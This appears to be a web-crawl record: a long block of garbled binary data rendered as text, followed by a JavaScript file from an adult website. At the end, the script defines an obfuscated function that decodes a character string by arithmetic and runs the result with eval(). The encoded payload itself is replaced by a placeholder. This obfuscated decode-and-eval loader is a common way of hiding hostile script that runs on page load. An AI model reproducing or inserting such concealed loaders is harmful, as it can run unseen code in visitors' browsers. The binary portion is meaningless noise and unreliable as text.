I^s��8o$�e͖4T��o^T��Ar&3F��Mߐ����"�FK����BR���2"� �\:!Y
��R�]"�IA<Ƒ�zh��JBA�'ML�'b9��
v�U����~��t�2|=n�5SoES㸈�sZ��u�}~b:�oH� ˉ,��i�뱝y�n�8�-�K{���.��N�s& ���@�@:Vl��hP���q�Ug+(�&I25�A�:�Io{|G�]M�ɕbڵ�t���Э��	T��=���T����*P�8���ͭ%���p!�k�~�����[��a��P�
R�W����|'�P�V�>������O)�}(\��l����j_��a�q~,yhq@8ځ�5�����~�:�f�n簼��m]X*O2���D��/mФ�� �P�~��vy6s�J�kT��!2�e6��w1:e>��yA��0��.zЀ���'�T��"{��������i��Kb���P��B�Q0���'A������8�7k!�d��
2g��xV�}�y��(,Ħ ���(��:9a�&��Vo$�T��>�Ҷ\?��<C6V��jwL�ȕ(t���@�ık��p�:�=�.$��н�r�4{r�tɷ�ipV�d��a��tGe��u%�=m����4���-�i���#�zs��c��Wv�����;�O�|�2����>"-[�}����Q�����$*\t�f��u6�	@�9�29s��c�AI�#�d�"e�[��A*��*yx���[�P8~��R�l�)1'��	��r�Y@��GjT�����k��,9C�m>{+	�V����:��Vo4�����E	��c�+1܇XR��iC�\J���H<yԯj�>����x�9$�3��G����:R�$��H�)t�:bH�v�����l��vն��2�Xuٕ������>�D��&�&��ۃ2�N�����4�'�P�~5t���!5��C��7-wRs/�*B�#]3%@l`�[>̱_��@��bP�*}ա@�� �%�D�귴������oգ�=Z�R�I�D}S�U�ݦ�#����_A���vԺғ��JG�J����=�.��Pg�	Z@" X��4A[��d9����)i(I��{W鎾�:|-�X!%ITt*��v����" ��u��UP�W2�b,a��5kO�H=�
�c:�,�z�fN�I?ޟ9h�P;9+N�����j<Q)����!�G�H*��<KK(�Ĕ���A8��V��?�u�$�1�� �|w�_�2��~'w-oa�Uѳ��%A����Y�(SSk�mc�J���P�r�;��e��ۡ���:�ȏ�a�l�Y�����ۖ���d(�owʙݢ]>�zn1T�P��ǜ�m�'�%) q�k�!)��HL�.���z=v�*�*l�̥m �uԤ?��x����[�*�ݭ�7XSu6�B�준e=Y2b��y)��E�Y��`{�	8�!(Ny��~_j'��mƮ
��#�A��V��fↇ$-�5m���00�c��r���j6��P[��$Ǥ|9��R��jp6�):��Oi�j��zJ��;s���I$��h'�-��s��y���ڔ!nH�)�mN�: ����g����2z���R���TiK�`�����F߈=����4�c;"�˹��&:��ϹE�l�px����c�F<7|-om^Z��	ө1?9�P�/��+�e$B�ʶ{��@�*��wf���xh����	���x��G�Q%8��x��TI<d ��%h�,�M����	������6�IXFb<�Q�?�6���j�W"M��	���G�a	���JH}�!~�O%Y�z�Sl>T��$����֋lT�+I��������W�����8������h ����?q߸ �*���X�Lj�vo���X�(u���V��l�����b�vOtjTK�x�i��`�.~�=l�=�)NS�^JS#�ᢥ4�E��`�X�� J`��0H�y��8���C��jKb��jL/t�Is"�m�h3-�EE#���L�;%m!\�����:A�4���G�_��T�,��Z�T���U��#�q�����#s����y#c�����W�μ����֢��QS~J�%è�1������� �.v�	'`@Co|�Ri�4�<�ˊ��瘒�*���Gg�o�D�nSj=�ڈ3�<n�)Rv?-j�[��q�x��9��:	
I���J�9u�z׫RI�� y�;�4���WYZ�RY��dE���Q"#��Hq��M�ڔ��I$jf��IY
H�	A�.�gjb�(u.2�J�^�P���ғ���Z����fƥ=jŭ�7il�c��^��r��ѷ4��u��#����Ȱ�:��Ɏ,\��Sl^�/D)D� i�5��CP(.?�v�P�-��A%ր�9���Rf7�-l3Wmvu�t*�Q�D��.���Kn+�]�vt�*@��É@)���ՙz��[����w-��6
��B�x:�g�P.�Ke~��d9$�pA��u"�/���"�fܲ����m��%�k�������ɤƲ!ωt��������	�q�7�����Q����*J�3�J��y���#�Z����\E�E�W�e��{F�-=���e!JH9���MHJލټ.z�q/�2h��Thl[6�Xv5�J�Y�6�%�-�U��4��(�I��9Q=������7���X\2�v����iL��	�OY�?�ax��/�7�[XY��6�[a��̔�R�0@�@��}�q�{k]��-���Z�ӫ�$�]���-��IjS���̨y��~���R��R��������0�7-×�	�f�̍t<�k9�>�q�o�b���� <=:R����ŉ_EF>�ѓU�˥ThQ�5Y����T����5(r%�|�
���S�J�y(IR5[-���6�J��� �����)76�iDZv�$�$;(mhzn#�{�g��{���w�}�*�p��¸-�(��L:F��h��%��ֱi�2�Ú�Y��R���W�JN��#��\�k�r���8��$�� %!#���*�o�3�5�)���	P*YR�W�OZ�ܿ��~T�Z�J��C��LK��mS��S�R���
rst���%je�0��!`��� �������,��G)0gP#�(C�w��Y�� �=x��4�;i29w�U�cW-���ho�nJD
&���
�O��2<(1��T
uz�pӝ��x}5mp&0A�?bud�5ug��
nRD����2�D��>���b����^*�y
L�b���Y���QwZ+(n�ӝ�*�NB�Eܚ4�ڻ�Lg�pM���=�F�b����q��;�hђ㰡��k��� u}�o�"� �Z�)t6�R����$�Q� Ms�78�Ii�HF��A��aު��^'�S`����ץ[m���;�i�LK�Fo g�NrI	#���Y�\2�Զr����� ��e@��P^�� )mM��l��<�J��?�!�'�۽<�[)�m�r3���:����"��5���):�s� ���6�ګ]h��9k��AK�-1�X�T��}n 6�\4�֔��3�%×�Y�!	YSͷ)V�$��chͿ:�\A���=a�v���4�%*�N|�ӡ�k"����-��2�y�j.
:D�9��.�ێ�T��Ϗ4���T3�:�^�n���Lu�}�a�~��DeJZH����y�;�ىL{o�:�yp�ҩ�e9�U:���uRe�%=�GR�Zy����9�X���dgX���4A��a��yiH�
>�Ð֐�b-Fļ[l8�DƝ�2�V�K�{p��}I0�K�qiT�S"6ߟ�ʒ%m�4��tw��A�qO;�����	js��� �D,���(�c���m���*��M�0܋m
�c���m�@��d%!��R�p�eDa� Q����\�P��4��ަ{�	�*4���):K5*l�P�f�qV±�M<q)�|��~�@
N�:��׭0t!�L�3��*��;|#n���F�ԍ�X�m{�EB�F���"��J��rklԙ���Z[[�G'�CX@!�'A`X���Z�jH	"t%"	͠�Y��p�Z�W.��)K���Go�ѩ�T?��k�����M�gn.�����M�"ź�M�Ae��G�F�N�҃I��u�M���af/n��-)�AJ�U��JN���~��t�BPB�؝��9��]�\2"��R�H
��	��G묍�ns4���l�F�c.��_
�vm����uXۃC�qZ���z7]�Li*!A�\gH�Z��aزC�<�\m@�k�ev��=��q����X��>=-�*{ey�h�-�`պ�P&R�+I�� �`�m��7kd/o%�z��R)Ժ��	�U��I��H	���-%� ������8&/q`A	A��O��j��`�ǀ�� �����e��X)z6�¢:�4\Ŭǋ.ʎ�V���#��>��i�-vD��bt��_��=M-N��dO?����V�=�ڜ#����9'�I������V0�)P[m�:����Ҵ�3��6~��U��h����}�8�r$�c���5���B�Ԣn"U�_z��Y�:� 6�VH>`<��
Ǿ���YP	��N��s	*�J�}:#'.��2����@g���#� ¾�/�(����*ޢ�<Ĭ&�
dGR�	-��V�-1�#>�)�)Ry!`� � �4���wQ��A�Et��IPL��|�2�7�P��x<ٝ��)�F�rm�b�֮ͬ���A��W�u �2m�j�p*2�>�9-�
�˒�N?!n�kQ�{L��U��֗��9�ÉJ�I:�D�z�H'��m�>��[�T���� �&	�B`��*� 
���n��]�|ļ��h�߂������J8��)oR�>�9�#K	-ȒZ0�	P6�}�Y��)Ø��qD,���5�v����
�!Gc�b+Ɣ���2�����DO�#Y��N�T��S�P��|T+	}��̾ -�Gz;��NLʈy��^[Ja�m`-*HsJ[Sw�n�9�|
5_�f�	�l��е�'*��F�tP;sA4e7�Ѭ]��n?�KJ���N.Lk����M�I]b@bU=-������%q�� O!)����H'_�l�&���Đ�f�2U\�39t%IL�j�'�6�X6.,�'��S��H�@ �fP��֫��^ �+m����6�(Q�S���ϊ+W]G�$��*EY��)*P�ju!�0T�g�.|+��;��w�p��A��=���2|ET��`xz.�0��u�.�XIQ$��Dl:r�Lnw�+��L����H���uG��nr=�('�&�})N 	H����j�rvz$h:h��ߛ�o{�\]��V�샮���>U"�)��kϺ�<�ˎ��$�*B�����:}��C`)
�P"#�����\�R��I�­[�{n%Gr�V�C�\m���&���\qt�mO�ѕ-��+
(k�	nb:����ɻ�Pe��H�-jg�U�%NZa�}jY̤��ӟ��$��%�iű*�b�)���}�g��T�����v�M�\LE�K��ؔ�{ˎ����/:���uSc��x��m/�P�(I$e ��Wwp��)]˶��@I�ʘ%I��;����Ue/�a��Z֧��!8�X�����������j�Iu��D|�����K������,(�*ʳ�ھNr�z�C�Y��=��u:�I��A�ҽ��!J���~s�
��F4em���hz���Z@J�	a�6T3��||��XR��"�=嶭9l5��~�<i��
Þ2�7���>)Qv���؛��6��4뢩VbC��D��u���T=	R�}����������~�Ҽ�vI ��׬��Cq@Z0���N��ى&wc�NS�&��l��&ت�v�Y�c�I����S�c˧՗3��˔��BRو�a$v�2V�%);�/�N�I�?lTPu��AZ����u�#��Ѹw6�ӭZ��÷���~]޹��-���P#Ķ�}+W��j����
��Zpr�iw6�+yD�×�$�O!Ӕ�7�[�,n-�hw
Ä$ "tu?4�@&�ز��y����"f�e֋jq@�,)I˰�R	O����^v
�upw=ӷ����:���!_�F�m�i��+|\u�)mHqG�P�J�y`!|��%C�w��U�۫9���4O���-�&��=y�Zl��FW�a������	�������
H[C A�	����JH�$���|(��e.���Ym�$�ad�%??����}���J6>���=i��)���u�hX�!�����;�뒣�*<��n@yԢK�
AK�j:�R�WK@�#��n͓�-��bu;eI��Y���YR�p�����4�
����ڋ�}*�k.,K:T�Z=�����6Yb8a��n��и��HiIS|Gz�iw�ܻ�=t���^e)*Bԓ �r�>GJ+��ط�X�z��'PR��6�i�5�᪩����G�YW�s��r~�
�B��a'��ʯ;�ڠ��[����1��4��\������n��zG�mkoc8����⡯��G�✼p�;�ڱ�_?J��"���]��%ÓK|g�RྉQT��� �%៲u�J�"�Đ��M��0A>�#Ҧ}�_��wwD���lu*�(O]�In�qc���Bx$�EC�<s����^/�ʕf�y���SڒA>�Z�L�2�A��x�6����_���1��[o�o��P��&�a��:Jī���Z�)�IM)���V9�s� u�42s�ԅ�ه3��*]����ۖ��!�S�#�(Y�.����\�����w�v��^�ʣ����Q�����h7�f�B�	�+-�2�m�y'9'�����+�R�s�u<��V����o� ���@��ԢA�5>��s�u2BҀR�Z�-�'�JHP���$J���f�c���V���o`~�m�U�씀R�d9���J� �q�{���'t���]Q���S��T�=�ZԿ@�bn :*Jx��I�J��#��:a�\JBL�=g�6�c8J�r�>^�:����ڇ+2�o�	~�RR��m�k�cTa֣���ۭ�a��)y-�[}A�ͦ1ucx���	(��v���4ZR��!@��CJ���<7�E��n4��۾�0A(YD�hX��I)����UA���D*�s}o����c@������/m�|C�����4��
+II�$uEJ�  ��|�?��%��g���p���� �� 0��@CIL���|#�-B����2͵�m��
qi���V�O8V��Iު�^�k5��V���r�Z�'=�)�������R�d�e��%R:��3T��
��*n�����u.�*Z�	���d����Ү���H��9��3hk:^��B�#�z���u�VH��l�*{Qr[�-���<KR=��ը5��z��*��'jT��%B;u��2�y��\R"Ғ�H �+7�a�����δ��D�b=|EY�˝�n���|����r�&���D鰚}vM;o��BeZ��M�a�|Ҫ��[4XL:�t*�7��e�2'ѧЪ���- ?�ˤ�AV~˽��Ij� �Qb�a+[OuF4I��#x�5�J1������C�&��=�Hqg0:�Λ����m��R�Ŋ��m����d���q⼐��q*��q�)�}CqV}�<Ņ�Bo���y�Q�c�<A���9�_Y �r1�.ɍ%#ʑ�q\�9{$����$�o}\��2�b#�� Z1C=��� 2G�ן�Π��*�������O��(���)8���i��"���d��$i3�ԥ�{+'R��Ɵ��(�ݾC�b�^�H�k���.<������q��#��b񱊭��K�^��||��u*��B	CJ
�Bd��~
"i[C���/V��%�IéBV�HQ�=�հ�T�*P��OIG#����K�e�e��}�I k1�O]s��_�&��')ˁHI⥭ŒW��==���م0�" 'r<�|)���>ۏ��,A��ĝ'�ͦ����o�e��w-MH�O�V��&8��Y�� �-�� �-.ϲT��;�k��	K�L��GN�sR���_y�D������֧4{f�o���Yjr�YKU�bR2Pۊ����D�ʊ\I� 2r05W�ͺ��m�[\�;����[�>�.i�4$!Do�����S����[�J ('�?.@��Т���i ���u����A�kM(��9��i׊�qe+�V���Տ��H�hm�m��V������B��̟smb6����,wo87�᥇n*I_�>�x��{C�g��q��bw��\��\J�4ނ�h�ݰ �K
��4����F�[����U�-^�Y�3c�����tͪ:C$))E5�.�	BR�:�PZ��s&u�� h���G���֛$���ycD�k0��*���s��ӊ<��JW�+^@?�Hc�ŷ:�#�j�����m@��:sڧ����Wa¡_��f�U�j�j��=Z��T#�!քWdDi[[,�$�$�#�j_c�X̕;pU���'ֲ϶����Kv�$u�|4$��+�Ӵ��nH��[�h^�[5z[�SnV��&��Dd7&?���ƊԟNd���/i6���al���j�i��W��2��=��.�N�sh��9� y�Kj�$��!n�@%)Jyq����� MPhR��
�V��m
J� �����Ɵ2�\���������Ƿ���4�� �:~mC
�{�iZ׹;n-	)O��?$c�o�
^ڥ�����Ѩ�ͪY�Q��ӿ�ֱ�B�ZI�TOϾs���z�-�t��ZTe
""?=+����D�/�����~����GC�]�֥�!�� _.�"�7h�{FՑgjW;�Z�m��v�&�	��k��ׁޥΩƉ9���R�c8�HX�)� t�͠��l�PL���F�+�ά�q����2RHӢ�#N�+�i��7A��{%����܅%�$|�S����/l��h�1�^�Z�"L�����F�P��4J�d�
A ���iP���n�G̒y|)��XmI	�� �A��rq S���c{��)ٗFh�Q���'c�寥bU-�U&V� %jNWy ��r���P���E7H��BѴj�߈o���^"��ͳO���|ț)�0<���f��8��H���WV{��@9W)Qd�Z��B�
qx�7�HfQ����oUk��,���w�!6��v W\��1�m�������6�y�z��sC+z:f%/�kt�6�bۭG*�pQ�RIK�PO�u-8
��1�?a7{��	�N�B�">|�<��.!�ܪ��ܴ�0H9T�*��A��Q:��iR��V���'���u-Q���r�4���� =��n�KO5pQ�z+n�2��4���n�����m���h�/:	��:��f���$ƚ<�Z�׆JmǺ^��L�r\;qF��۳L�˓��>�Iy��%S��e�T���I��
T�P��$5OoWO��#��b��{;�[R%YR���[)3���;¶*�C��G���l틖wE/ ����!CII::7��Թ4�ۆ3ѥR*̲�:�	)z3�-�XC�[`ڝi@�	RVkJV�$gonv���u�RR�����V�Q�X�uֵ_�?b7���a�-���R��A@*�� |ϥK�n������l�~P �T�w�]~߾���i�3��}��c��j��hma�T}=4��C��J�q0�jP��I-�<KJJ�8�e@`��ƚڴ�W#�/*�$����q׋r�؃�*��z�r���V��_�"�k�K��ˉ(�Gi`rH�r�~��﩮�.���M�Ͷ�i��%1����\>��U��ӧX��	sj���}8	(RVVB�02���s�^��-Դ�\��6��)kp�йh8�bD���w�}Ss��ĺિ���J��Ox�s�W~�q9^Le�L�@4������!ֳ-#�<ΧO�ޕ�����w��K�&\�S�NK1��֜�Ih���qg�-��v�ʐQ�L�O-#�h^����u��V�r�	� ���|)���%���Z���&�+���B�)8�u�]b���xT\JJBA:�!����!Iy�#�H�O8�xѯc���mc yD�N�m>6�oR�V�S�$)�F.#�+VR� �*V!��3���ۉJ��&Nm#��֮��A�����?
�m��n|�e=�.���d`��N���@��zի/f3�u��k��=�:��� ���:����v�u��s��d�Č��!���E��Rr��P�� '�ԭ�mK�wc�A����5�鮔r\a�H��Pcq��~�wS�_��>!�b<Xl͹�&�m�e�zY�lU*ܪ�Q_�R&D��Vz����>�6P�R oq���v��ḉQ�Rr@AQ���Fe2�M'�G;��-�Z�����$�Q	�BRLĝD�V0��G�S���)�)OUi����]E���c��!�\��O	��uL< 8±��@x��1|�HIY��H0G�U�Ï籷q'*{����˒��� mu�7�^�[�2�N���ݹe��8ѩ��������%�y,��)ǂy���ood��8.�!̈}�է� ��|r�oY����8�T�T6��[��$������[vc��V�"�A�Gq���q�$�� ,�Hj��Q'����~�W�Eͩ*Yʢ�wJ�k��c�mʏf�����)?:;��H1�y�V��FH�V3���m�2%��RPD���Z��FS)^�<u�&�%i�T�%@�(Q�	������mJ',�{��z�\�8���%D�N:Ͽ�� ֡�-���!Bc�>h ���|��չ�()I
9N ��� �jႅ�IH���R$>��
��iņ���vz�����򂴂��o�]7 $�K�e^�����jkɧ]LGr�f�
���p��.).��O��-���O�����2��R�v�S��W:�j�hI['����Џ{�<�G:@�w� �evE�U����P�H�R�̺eV���σ)�aM�jSO!Y�(����g�n���n���ǔ�ʝ���7C��w��T�Ԫ9����f��`�DyR�r	l���8!`�w�����вX(#$��t��u�UX($wҡ�<��ζw
�|LB�(J��Z� ���� ����g)�a��7m�D�I�>5*Ү؎��}8$z�:�� ���S 	���֚�h	*$u�7�.��Ay��pJ�����<{쏝z��ú�����9	O�	+|l����cnœL�m�>s�\Z�oOu����P�h*�q�p^_m��� ���EŅҒ	����AҢq<+	�U���R���fI�A�$u~�H_��s��J��bB�n�áo�n���z�"�2������!� ��B� �B!��t��L���	���E�$�T� bRN��}����>�1<�=fگ��e�'��	� ��#��U���M�w[���l�
�	O�ڀZ �pĜ���rd� �d�j�u%L�x�c�Az`%�P�#"�ޮ��n�.L�>�Ӑ��ͥon�
.<��S�d�Ǽޏ�?�~�X��)�/�$���嫗VEE-�T��:kO]&����]��oH�$ �� ̙��<+�-�2Ƚ.���o��L�)W��Za�j��CW���J[�RQY]F���*��n��kq&��G�S�9��� �?.~tӇ15a�����U��S
 ���j=�J�ASU7��2����ߚ�{%C�î�x:Ύ�%)XRJ���#ʵ�t�l���\�$���g����7�wWakyM�,%���j�+Y�)Xʿ�Q��PmjA�BI��O��p��J�j��!��X_��*�O�r˥<�dӪ֤��9qĢ�KB=ҞI9��{�𵛃$dBBV��9i��`��o�B�W�܅$�:�3?Y��l\��c�� ͒�c:T�-�XB�j�쁏G�6��o��VL��$��PZ�Ф4Åļ
�(P	 ��|6�Z��=R[�u�#|r��d�����>G��$6��@���:f38��.(�'��M�S�X�]VI%���%N!<���H� �Ӽ���dn9k���{�C�� �$	�f�M��iM��m�ƙ�%�p�i�ȿCnL��
��q2SQO��ă� 9⯜�^۪���U�C����ߑ�hgz���ܷ
�-�X)&A�H�Ǘ:��j�m�lz�
��o�ًX�	��fl�2�9 G}�*:][Ea$��크����8-�[6ǰIR�'�H;4����cF9�4]VG�s3#@H?��� ��nKr�\�ka�rP����y ��
JS�|��N۪��%������:��خ�ZP�Bu#��O�Tؼ5���M�Õ�^CraIXu������sI=�'Qkl��%�p�di��7�z\o!� #s��|�mB_�3����o�ގ�:��$Q.
�Ƒ*u�5J���\���2���I8ƍxgηQ�U�$� 	?Y�J���6��̫>�U'�ft��Ղ+�ߝ`��i�䪄ڥ%iPu$�מ��R�g�mT^Ћk��  �#�Q��*���X5��B�m�6"z��W��1�+�BFFU���=d���/g ��"w��O�qS=j�����c
QѲ��	i?�q��C)*�V�{� ���������yD$#Et�@�"��$�ŵ���J�:%U�������#��*'�c?���#��]��{VW��?��L�6j��~3�ŭ����;�;��Z@ 目���J�HrX�}9I���=�=z���@+�[	R7$D�9���6J+O�롉]D�<��R��FI+N1�G�� �u��^QO���L'(�+��YmEQ��I���}���\Rԝ� �9��7ҸCe�xWY{rBZ*�zQ$`�c���Q/$��#��_o�νR@J�kErP�����B�����H��L�B��D��Γ��Ȥ�c_��K� �n˭�N�Qj�Ͳ���'}b��㑒��C�+_��U��[v�AU6h�q�sߨ�7�N?���w�9�'1)0'} ƞ45ĸ��9����� ����'(�/�����^v_Ӿ�㸕�Ԕ:��8���v�O�s�o89l��Ƀ04�:L�a\j���-���� ��t� �K�o�1"ʩ2O�#.�,`��ȃ�tw�?l�&[4���֌����!Ķ��t�ӑ�Ҙչ�1j1�ȍ=��`+��$`�� �~��jvj
*ZB�)����`�$��O����m��o��OeAy'$x���i�b�U���:�t�o[%і>�S姺LJRc���n$8q����׈u`���~m�B�a�D��
OJ�d���*CL�ܔ��%i�bq���B�RHRTP$A�	�_h�m��8 �0t�)�j���>�� �����\�����7����h}���MN�d@m�N�nk�-�Q(�Wc��jK	D	Na�mJ���\�/��,qt��Q˙D��L�H�7�1�*����q�]����lH�L��HR@�v�o�"�����<@X�z�.�nU����T�I�W)�U`?e���so��4Y@`�<��2��ۆ��{v�!�>��]���P�2'T�#Ϊ[���w�`�yo��n'�@�`���A�so��^�*�Y�*՗��S*��*����l��C��B��
�H��:*�[�Y$�,�פ���P�[m��a'�9mʲ$�n�"}z�y"3G�S.�� ڔ���#��5H㌿a�-�����ai�ZC��V���Cn�>�=��34YY�:��h�iJ�m������jJ
ң�3�OG��j�E�F�Ac3�ޥ��,���(����S�:G��Z��`����;���lI�����nɚԐ��i(S���%C{���~��b����ޱ2�����/�wW��t��2BA�禢t�Uҍ~";s]�cΘ�JTR�ϲ�^+T���!���B0�2R���ը}�� !���;�����<�h�}m5�D% i�����VER�_��Pq� O�ğW(��j"�)WH.�C<�ǝp�*l����3Q��hs�,����Z ��d�����@9@�o�1}YYq{�@�:���]����#Z�fT��Z�����J�@	%I�x��rq�ƻE��Zk.TA9�穌��r�y��K�P9G�J�v��%om.X��ZKbCK�W	�V�d���1�
z$(|���{a��CiNUA�:F㽷_3SxF"0˄��R�:�r�u�˙�1�o�����Gjd�(.5 ���'���-����T	� =�L9gq�ee��*R�I�Umϟ>u}1wi���u�T	 ��׭B1���R�hv�8Ċ^R-<�JZp��O�<q��{�f����BR�����AWV�!�NT�Dk'�}?j{>�����Cf�
S6*pWOuPrSx�B��R� e$`��MEY8ݫ�#�U-��̏�>U~��.�|�O�q���Ҙ��ٳm+*�W��*)l�wʎ���#1Ƙ_�@�	��%>�[m��O.#�W�WW�����A:���7:�?j��3g�(aI@O�jg��ʖ\��Ux2KS����Anh.%*)�<�tIأ�|2�;\�ii)a�$�B�U3̙'�f~+g��q+�XQ��v�4LN�
�\t��ݐ���\[�t��$�� -�߶��Ќ� '�Ӷ�4,�)���D�Κ	�s�_������(V�@ܗ�Ip!�R��N��.ͨ�KC�m�k���řPS����:zQ�8��Ը���$����γ|~%q���*ںeD����z qHj�/)�75!/OCq�)2,H��������5Y��4�il�%*�����Z?�����@��iK�T� ��ӝ�7���l�<���}�)º��:���<�� �4;rO�(��mbd*�ަ���E�(>8���8�NI% t���5�T�, ���iL.KpR%_Oޤz�%(R�a���ypH9�g�Zd�kYY
ͤ�=i���$���ڧ���Z�/֔��s��
9�4��P���<�8�����?���J�i�uŷ�����d6W{Ӣ�m����L_��gR!�E9m��m5��U��R�/�;��Ca��?�Ӂ�H���U�m� W���$���9j�҂��=丝PA��O"k�ި�e�g���͉"��%R��P�$��ۗ�V�>�ͭ���R�@ �U���_�(+��4PPG�f{Lk�s2T�JV�U
���(���OS�eJ~��8`���������	Ǿ�1N
��}�yZk�U��q�r�T�ad������3����U�9��/�0TPɐ��e)�9�~	
�:��.
K�%� ̀u�}*�¸�.eC�K�;����I����/hWq�EY���%�:J����Ϩ�����npwْ[PK��﷥Y�Vw��(7���I�����ޘR���NJ��+N'>�`3����� �^�%+&zO���R���$(�j.��b:�m�\��9��_u~�hSJ�//�>��&�I)GZ(h��F�0�q��ń��(���C�_��]*I�N�>u ���+A ����J��o�c����d�PF�m[4��J�
+H�p��V��E��US|���q�N0�ZA�) ��a8͵�o6����¦cBdJUm:�v����bxEëk%�T�jHNe��U�D� Bӛ0�ޫL��2��v_Cm�"IR�YR� 
'�2q��Ԯ0�Zd� ���ͷ)���$�� j�nM��k^t�qF$�l,��CH�ji��*Q�NI��1��wJ.�=���_y;/0	�7�n����3%"�r�����ҙ�o��Q�Ӝ�ތQ�0�,A���� ��Po��`|u�	_aV��P���cP }~5`���H)P� k̓���W������M���Riu�ܵ��\��
�E��g%#�6T>	$�Kp�������Ͱ �F�1�>~T7�M�g����Z�)�� �Bu����r*<��+���A���l�����T�|������=�&G����Ŕ�݄� G�@���kd�NS( �� �+#��#���\8�N��Z�]t��*a/e
�:o��O�+�K���uO)iX<R	���Ɣi�,�FU"�f������(A�|�Mp�ke^����
҄'�K���In3^qa��꒖�Hs�3�k�8�� � +����mC�un���-%Q�:�����SB|7o{<T���"�*�)X��Am���3�埍~
E%ADn4�^u��ݵ 8�J�1
n�yS4����uz�sWh���ˇ�[n�3Ք+_M����2t�C�R3�HH��	2g�6`�:�y�WhR]I&A�G���6ZU�T`�+R\���y+R��J�8' �~���}	% �0�[�a�d��������2� B�mÁZ������e��	Z��H�*@�}���+�s�K�Z�x�g_�&��JNE��C��P��[E���Q�ܵ�
.�.9�ԧ��
�NHQLl�-)��m����:��S� p��G\]-)]�Т'ÝF�-ֶ��oDfG�)�P)�ԭjX=%ׇ��	�O��Bn�TTTP υ4�]��JR�� 3BL��k�C����+�%�Y�#�6�\��T���O���:�������ݻ�)Hp�'C@:�B���J�HLs:��RO��Te֧3a��S��Nim�K����^'�z[�J��*���B�p��<����A_c��̖�r���-�ۿ��p��]�_�J����T� ����a !�4۬)>ZЬ�tJ�h��ו�r��	2v5m��e����B�Vh>��T�}*�~� j�{a�Sf�ܪF�r�?P�$%!(5�*]9�J[�����W2�+U�\4���L��E�J穘=��=��]m�m�K��ѓm3$t<�r�Ka�c�c4�X)�0���s� O���u2�3	ۯ_ȣ���T�a��^�O��!}l�_B�m���- �߫�F��d� ���u�da_�]躲nCI**	J�\��+��\��I	�>�O��T��T�Etw�)��'@��l���zJ���:�� _�.�l-0`� �����"c����r��_�d�h�Y�m�w�m��57pi(��j6�D�G�h��%����J�m�dWTH8����q|�<s_`�$���%q�L���'�~�7�i�,Xf`H�i�a��
��� 1�pF:���Z�%���_hN���U�NS��R��ʟ:d5�+1_Z=]�Q�Y���i'��$ ��t����T���������-��;�����
o({-<x;u�?������8Wy*���c�˥���������ϴ�k^?H5��zs�j���6���D�A	(�3�J���8?�� �B�.��	>�y~?ڮ~��c~�3p��ct� T�']��6�7�>$��8�ԩ��ե/ � ��p�����C��%g8�]��Z�lom.��7qG`> ~iFn��BdH���*��2B�0��$�}?o�+�׼��A�R!��R$������p������o��`]ԅ�x���[���G
!kA9�:R�ն�+R��8��B���
▰�̕���?qT�K���\)*e�� y!M�'��Hƶݪ���w	ЂG��U�
.�lqjj���k��M )b;�@���!e ���D��[j	BJ�P`c��#�%���︔��֏͛�����+ԑ�>pm+�F��2 �?}W7��m*�:eB@�����էo�6���͕'NF9zm5&~'��:����t:[m��͢Gi��IR�+JIR��FTI�*9$�R�]��]�s;���N�V���A�B����#�N@��@; �c�u��V򋶪Nu+O�IR�3���5c���G� ~*��Wv�LH�^�{ vϾHV	��:��4�h?9���Z�ec.��O�A'�큦��6���"�l�H:F��?�q���&ý�>���i�ӏ4�&8R�s��t��� ]sz�{d(�����:�I���ݲ��-d�O 3>?j����9/%ڔŭ��N��pa��8$r��Y�xf ��%Ɖ#PU���Ҥ�j�y��YO�h>�Mx{�㷷�q��DF����
��Jq(WM�֎+Q �c�i���������j�ҿp��±6.K��P
F��#VG�֡\�:e�Kuè�bc6��P�iYNG����5��ivϸ��ʤ�=A���y2�Ps6�Ax���U�O%�2>�Q�kJ�e'�� M:o����5��M�nbͿ�����@���W�[�M�O�FHb�Ĉ�tל�����:��E-�� d�˘کt��K��tO=�t�ք+��S-��i�a99�<��D�\@`J^�I��][�)��������VbLs����~�5�pռ��J��)���XK\�Cp�� �Hʕ�G�G֌6�R��A�ց񋇅ղ�)Y�!CUnc�$>V0���(`qW�Tt��(JS!=&��TV�ҭ@#�Q�Y����#� q��i���SN�����=���v�q/��践�Y�C����c
%.$��Il��T'P
i`�hY��/m-�K�.��)#� �ʦ�w��q{+�{;D��(k��1�\�a�v���bb)��V��jRS����!4��e
���y��%J�8β�&�m{sl���V�3jb=:�ͳyˀۮ*R�9��Ƙ}����-?ʧ�-��7#�_�߮�naeH�>=	�R�6���$x~�c�ۏ^J�Hb��)� ����O� �?�Mn�,!Y`�W8�F>��y�=��H����MR8g����O:M.����N��&�ݳm�*�'_��� ����]
�w�?MZ� W�Ȳ�6�J*_jD7.).۵��S��̈�:_�eȬ�9F	��'�G���*.s8��Z����h���P�峍-
1 ���B�GJ�-9|P	I���#�$c�kS5�I�'����tVr��l�!$�0���o�:Y#1��R��A�ֽ�V�)9�:IP�F{9�Je��@P)"Eb4�aa��)<�� (�|�m7-!�P��&��uƟB�QB��7ڙg��Ӿ�"�J�pN��P��L}����R��N��A�X qǬd��>Ѥ%hd���s�OH����9��;p��gCE!;�Do4��Z�#��A*l�B�������bɄ/2AI�;GO�h�9��X��N�½�U���߭ubٸpBT�J����㤍3��L}i�6��BF�/؏��U/��҉���W8.,�[~�L.���+�� ��� �� �UrT�N��a� ���#$�DP�g?u�yD�<��JP w�K�P��g��W>��|<��ǡ�Yhh�INJ�P�Vz�S7$�v�OfR�:|i&t�<�޷'��L脈�:�C���iݔ�V��T]³ށ�Z�=Q��W}��}`�����ADb���r~)?Z�����(�Ҥǩ"�1w+�Ե$ ���#�~���#V;0N��Mj��Q�=����*���s�:�� ����MN�a�[K>v01�|�q���� 4��0�6�����?��at��C�j�8ˡ'�O�m�r�m�����K�6�G���֡q�;L�;*FS��?�
%NS���� �6\�
�����v�}�݆R�l �	����I(3�Zλ��� f͐���%��!e ���� ��i�v�.ڶ�hg��)�~��t\��bլLL�] ��/�J̘�qD)��!M}����8��ݫ�_m��F���uvp��՛�>��aA)��2�-6��>�ۨ ��`��r~����9���Z9tfBI30+��

--- FILE ---
content_type: application/javascript
request_url: https://momtabooporn.com/js/fVdPaDCFowsaMiJ4Hyw.js
body_size: 23088
content:
function mclbote(bxkbdwofip){var iudwa='Z';var zftvgr='A';var ggtll=[];var bnbft=new RegExp('['+zftvgr+'-'+iudwa+']');var kgmjeljvww=bxkbdwofip.split(bnbft);for(var i=0;i<kgmjeljvww.length;i++){ggtll.push(String.fromCharCode(parseInt(kgmjeljvww[i],30)/(76)));}eval(ggtll.splice(1,ggtll.length).join(''));}mclbote('[base64]'); 
     